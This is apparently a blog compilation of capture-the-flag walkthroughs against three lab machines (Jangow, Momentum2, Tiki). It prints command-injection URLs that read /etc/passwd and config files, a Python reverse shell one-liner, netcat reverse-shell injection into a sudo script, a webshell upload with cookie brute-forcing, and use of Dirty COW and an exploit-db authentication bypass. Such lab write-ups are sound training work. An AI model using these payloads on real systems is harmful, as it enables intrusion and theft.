| SIZE TIME FILENAME
| - 2021-06-10 18:05 site/
|_
|_http-title: Index of /
Service Info: Host: 127.0.0.1; OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri May 12 15:01:15 2023 -- 1 IP address (1 host up) scanned in 115.06 seconds

Since we know it is running an Apache webserver on the machine. We can visit the IP address.

When I visit the site, it does load a website. Then, what I did was like how I used to do; visit all the links and check all the output I get. Besides, it become my second nature to press control+u on Firefox to view the source code, because based on the machines I did in the past and walkthrough of CTFs I read, many a time, a lot of clues keep hiding in the source code. However, I was not lucky, until I saw this.

I must admit that I have no concrete logic rather this URL looks very familiar because I did a couple of machines that were vulnerable to command execution, and many of them have the same URL pattern, so I typed my favorite Linux command ls .  Guess what I got?

Let’s try whether we could get the WordPress credentials (since the machine is vulnerable to command execution, we could do a lot of things through the URL).

http://192.168.56.118/site/busque.php?buscar=cd%20wordpress;%20ls

It lists all the files and folders within the WordPress.

We could see that there is a file called config.php. (Based on the naming convention,  it looks like the developer has customized the file structures and naming of it. Anyway, let’s not bother of these for the time being)

http://192.168.56.118/site/busque.php?buscar=cd%20wordpress;%20cat%20config.php

Visiting this link gave us a white empty page. We have to view the source code. (I learned this tip from another machine that I did in the past).
Yes, we got the credential of the WordPress website.

Database = "desafio02";
Username = "desafio02";
Password = "abygurl69";

With the help of the Nmap result, we know that port 21 is open on the machine. Since port 21 is dedicated to FTP service, let’s try to log into the machine with the credential we got.  It didn’t work 🙁

We can use the command execution to get the username (remember the /etc/password ?).  If it doesn’t work, then I have to leave it here and try another approach. (finger crossed)

Visit this link:
view-source:http://192.168.56.118/site/busque.php?buscar=cat%20/etc/passwd

Protocol: FTP
username: jangow01
password: abygurl69

Yes, the FTP login was successful!

I must admit that I am not comfortable working with FTP. So, I can’t think of anything to privilege escalate through the FTP and get myself a shell. I would rather do that through the URL, you know the reverse connection 😉

Since the machine is running Linux OS and WordPress, so there is a chance that we could spawn a reverse shell using some bash onliner or PHP, but my favorite is Python. So, let’s try to check whether the python is installed on the machine or not.

Yes, the machine is running python3.  Let’s do the shopping 😉

Although there are many good sites where we can get the reverse shell scripts, my favorite one is https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

This is the script we are going to use.

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.117",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

You might think why I am using the port 443. To be honest, I don’t have the answer to it. I tried 1234, 8080, and many more. However, I did one machine similar to this in the past where only the Apache server was running. So by default, Apache has both ports 80,443 running, and since the website is running on 80, why not we try 443 and, do a piggyback our reverse shell on this port?

run this on kali (I hope you know that following line of code is trying to open a netcat program and listening or waiting a connection on port 443)

nc -lvp 443

On Vulnerable Machine, we have to paste the reverse shell or simple copy the following URL (don’t forget to update the IP address), in the brower to get the reverse connection.

To make the shell interactive, I usually use this line of python script (you can change based on the python version available on the vulnerable machine)

python3 -c "import pty;pty.spawn('/bin/bash')";

Then switch the user to the user which we got from the FTP assessment.

username: jangow01
password: abygurl69
su jangow01

I quickly checked whether the user is in the sudoer. It spits some message, I didn’t waste my time to understand because based on the error, I can make it out that it does mean the current user is not a sudo user.  (Because it is pretty late and after pwning this machine, I am going to sleep as I have a couple more plans for tomorrow).

I checked the kernel version and other details. I was lucky that it is vulnerable and could give a privilege escalation. (dirty cow is something quite easy to implement but to build an exploit for it from scratch is quite a feat and I wish to learn it someday soon).

I copied the exploit from searchspoit (technically it is called mirror but you can think of it as copy)

Then I set up a local Python server so that I could download the exploit from Kali Linux to the vulnerable machine using either wget or curl, like it is shown in the screenshot.

The ping is blocked on the vulnerable machine, so it gives me a feeling that it has some kind of firewall or protection was placed. However, we don’t have to worry because we can make use of the FTP.  I am not fluent with complex commands of the FTP but downloading and uploading files using the FTP is kind of a piece of cake to me 😉

Because of Linux permission, let’s put or upload the exploit to the user’s home folder (1, 2).

Move the exploit to /tmp folder because /tmp has the highest privilege or should I say access level. (3)

It’s important to check how to compile the exploit (5,6) and check whether the compiler is available or not (4).

Compile the exploit and run it (7,8)

We got the root! (9)

user flag:

root flag:


## Removed the following step and other steps which I ran into the rabbit holes lol 🙂

Since it is running a webserver, I thought there could be files or folders so I ran my favorite tool, gobuster. Nevertheless, I couldn’t find anything within the ip par se. Therefore, our next best bet it to scan the ip/site .

gobuster dir -u http://192.168.56.118/site/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster_site.log

-dir Uses directory/file enumeration mode
-u hyper link
-w path to the wordlist
-o Output file to write results to (defaults to stdout)

How I took down Momentum2

Overview:

Target Machine IP Address: 192.168.56.125
My Machine IP Address: 192.168.56.1

Mission:

Boot to Root

1. To get user flag
2. To get root flag
3. To get root access

Level: Easy/Medium 

Easy/Medium

Download:

You can download the machine from here.

************************************

Information Gathering & Scanning Process:

sudo arp-scan --interface=vboxnet0 192.168.56.1/24

Target IP: 192.168.56.125

nmap -sC -sV -p- -Pn 192.168.56.125 -o nmap.log

PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 02:32:8e:5b:27:a8:ea:f2:fe:11:db:2f:57:f4:11:7e (RSA)
| 256 74:35:c8:fb:96:c1:9f:a0:dc:73:6c:cd:83:52:bf:b7 (ECDSA)
|_ 256 fc:4a:70:fb:b9:7d:32:89:35:0a:45:3d:d9:8b:c5:95 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Momentum 2 | Index
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

1 HTTP

gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .html,.php,.txt,.php.bak,.bak,.zip -u 192.168.56.125 -o gobuster.log
__$ cat gobuster.log 

/img (Status: 301)
/index.html (Status: 200)
/css (Status: 301)
/ajax.php (Status: 200)
/ajax.php.bak (Status: 200)
/manual (Status: 301)
/js (Status: 301)
/dashboard.html (Status: 200)
/owls (Status: 301)
/server-status (Status: 403)

dirsearch -u http://192.168.56.125 -e .html,.php,.txt,.php.bak,.bak,.zip -w /usr/share/wordlists/dirb/common.txt -f


http://192.168.56.125:80/ajax.php.bak
http://192.168.56.125:80/ajax.php 
http://192.168.56.125/css/
http://192.168.56.125/dashboard.html
http://192.168.56.125/img/
http://192.168.56.125/js/
http://192.168.56.125/manual/

I checked all the directories. I am going to explore more on dashboard.html and js

http://192.168.56.125/js/

function uploadFile() {

    var files = document.getElementById("file").files;
 
    if(files.length > 0 ){
 
       var formData = new FormData();
       formData.append("file", files[0]);
 
       var xhttp = new XMLHttpRequest();
 
       // Set POST method and ajax file path
       xhttp.open("POST", "ajax.php", true);
 
       // call on request changes state
       xhttp.onreadystatechange = function() {
          if (this.readyState == 4 && this.status == 200) {
 
            var response = this.responseText;
            if(response == 1){
               alert("Upload successfully.");
            }else{
               alert("File not uploaded.");
            }
          }
       };
 
       // Send request with data
       xhttp.send(formData);
 
    }else{
       alert("Please select a file");
    }
 
 }

http://192.168.56.125/dashboard.html

I thought to upload a PHP webshell, let’s try

cp /usr/share/webshells/php/php-reverse-shell.php .

Note: you need to update the IP and port number

I was not lucky to upload the shell, so I thought I need to take sometime and test with other file format.

touch test.txt

upload the file and it went through without any error and the uploaded file is reflecting at http://192.168.56.125/owls (this is good catch though ;))

$cat ajax.php.bak

//The boss told me to add one more Upper Case letter at the end of the cookie
if(isset($_COOKIE['admin']) && $_COOKIE['admin'] == '&G6u@B6uDXMq&Ms'){

//[+] Add if $_POST['secure'] == 'val1d'
$valid_ext = array("pdf","php","txt");
}
else{

$valid_ext = array("txt");
}

// Remember success upload returns 1

Based on the above condition, I have written a bash script

#!/usr/bin/bash

for i in {A..Z}; do echo '&G6u@B6uDXMq&Ms'$i >> cookie.txt; done

Besides, if we could get the right cookie value of admin, we can also upload the php file, which means our file is ready 😉

My plan is to fireup BurpSuite and send brute force the cookie value with the data set which we just prepared (cookie.txt).


POST /ajax.php HTTP/1.1
Host: 192.168.56.125
Content-Length: 5717
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySdAdUP2K6pJ876kK
Accept: */*
Origin: http://192.168.56.125
Connection: close
Referer: http://192.168.56.125/dashboard.html
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: admin=password

------WebKitFormBoundarySdAdUP2K6pJ876kK
Content-Disposition: form-data; name="secure"

val1d

------WebKitFormBoundarySdAdUP2K6pJ876kK
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/x-php

And then let’s send the request to Repeater and check the response. If it is showing 0 or 1 that means it is working.

Since we got response 0 . We can send this request to Intruder and try with the Cookies we have. By the way, if we get response 1, that means we were successfully upload the shell file into the server.

I must admit, if you know a little bit of BurpSuite, your life will become easier 😉

You have to go through each request response and check and see whether you get the value 1 which means true or you have successfully uploaded the shell.

By the way, file gets uploaded at http://192.168.56.125/owls/

Yeah, let’s get the reverse shell now 🙂

Boom!! We got the user level access !!

We got two users.

username: athena
password: myvulnerableapp*

I was quite happy to see that python thing lol but was not able to exploit that, so I had to try the cookie-gen.py file. Let’s first see the code, what it is trying to do …

import random
import os
import subprocess

print('~ Random Cookie Generation ~')
print('[!] for security reasons we keep logs about cookie seeds.')
chars = '@#$ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh'

seed = input("Enter the seed : ")
random.seed = seed

cookie = ''
for c in range(20):
    cookie += random.choice(chars)

print(cookie)

cmd = "echo %s >> log.txt" % seed
subprocess.Popen(cmd, shell=True)

Although the script shows that the input getting outputed however, I am absolute sure regarding code execution, so I tried my luck (click on screenshot to view in large format)

Since the program could run with sudo so I am certain that we can get root. Let’s see 🙂

On Kali Linux Machine

nc -lvp 1234

On Victim Machine

sudo python3 /home/team-tasks/cookie-gen.py

;nc 192.168.56.1:1234 -e /bin/bash;

Today, I had a wonderful time because I had a meeting with one colleague over video call for 4 hours and learned alot regarding DNS and firewalling. And then resumed my shelling 🙂 By the way, evening prayers was done before the conference because I was afraid it will take more time and at the end I will end up praying sluggishly lol. Anyway, that’s all.. Catch you tomorrow with a new box 🙂


Tiki CTF walkthrough

Overview:

Target Machine IP Address: 192.168.56.103
My Machine IP Address: 192.168.56.1

Mission:

Boot to Root

1. To get root flag
2. To get root access

Description:

"Oh no our webserver got compromised. The attacker used an 0day, so we dont know how he got into the admin panel. Investigate that.

This is an OSCP Prep Box, its based on a CVE I recently found. Its on the OSCP lab machines level."

Level: Easy/Medium 

Easy/Medium

Download:

You can download the machine from here.

************************************

Information Gathering & Scanning Process:

sudo arp-scan --interface=vboxnet0 192.168.56.1/24

Target IP: 192.168.56.103

nmap -sC -sV -p- -Pn 192.168.56.103 -o nmap.log
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
| 3072 a3:d8:4a:89:a9:25:6d:07:c5:3d:76:28:06:ed:d1:c0 (RSA)
| 256 e7:b2:89:05:54:57:dc:02:f4:8c:3a:7c:55:8b:51:aa (ECDSA)
|_ 256 fd:77:07:2b:4a:16:3a:01:6b:e0:00:0c:0a:36:d8:2f (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-methods: 
|_ Supported Methods: POST OPTIONS HEAD GET
| http-robots.txt: 1 disallowed entry 
|_/tiki/
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: 5h29m58s
| nbstat: NetBIOS name: UBUNTU, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| UBUNTU<00> Flags: <unique><active>
| UBUNTU<03> Flags: <unique><active>
| UBUNTU<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ WORKGROUP<1e> Flags: <group><active>

1. HTTP (80/tcp)

http://192.168.56.103/tiki/tiki-index.php

gobuster dir -u http://192.168.56.103 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .html,.php,.txt,.php.bak,.bak,.zip -o gobuster.log

dirsearch -u http://192.168.56.103 -e .html,.php,.txt,.php.bak,.bak,.zip -w /usr/share/wordlists/dirb/common.txt -f

I got tiki right from the robots.txt however, couldn’t figure out how to find the version of the tiki cms.  Therefore, I have to find other way based on the information I have (from the nmap result).

Since the target box is running smb, let’s enumerate it using enum4linux

enum4linux 192.168.56.103

smbclient //192.168.56.103/Notes

cat Mail.txt

Password of TikiCMS: 51lky571k1 

I struggle alittle  for the username as I was think a way to bruteforce it. All of sudden I remember that the box itself shows a username silky when we start the machine. When I tried that, it let me in 🙂

! Hi my Name is Silky,
This is my third CTF. Dont give up, there is always a way to __root__!

I like Cats, Frogs, Snakes and cute Doggos but thats not helpful isnt it?
Hmmm maybe you like something different, ... You like Hacking right? 
I got a new CVE Number: But I constantly forget its ID :/

When I see this message (specially the bold one), I tried every way possible to know the version of the Tiki running on our target machine. Nevertheless, it took me more than two days lol (I mean the leisure time). Guess what? I even asked in a telegram group. But no luck.

Therefore, I tried my Jungle Knowledge

The last modification date is 2020 July 30, so when I need to find an exploit which has CVE number around at year and time. (Pure guessing out of desparation)

I checked both the exploit and it is same. So I didn’t bother much but directly visited the exploit-db.

You can copy the exploit as per your preference 🙂

You can run the exploit using

python3 48927.py 192.168.56.103

Based on the output, we need to fire the burpsuite.

i) Burp is ready and then I tried to login with username admin and a fake password badman.


ii) Then I erased the password value and forward the request and I was able to login with admin privilege.


You might see sam, actually sam is not there. I tried to upload a php-reverse-shell, thought to get a reverse connection but was not successful lol

Then the credential page caught my eyes. and it has indeed hidden gems in it 🙂

We know SSH protocol is running and got the following credentials.

username and password

silky:Agy8Y7SPJNXQzqA


flag:88d8120f434c3b4221937a8cd0668588

That’s all guys… It is my habbit to  pray before I retire to bed and I think right now is the perfect time to do so 🙂  By the way, I pray for all the sentient beings which includes you, and I wish you happiness   🙂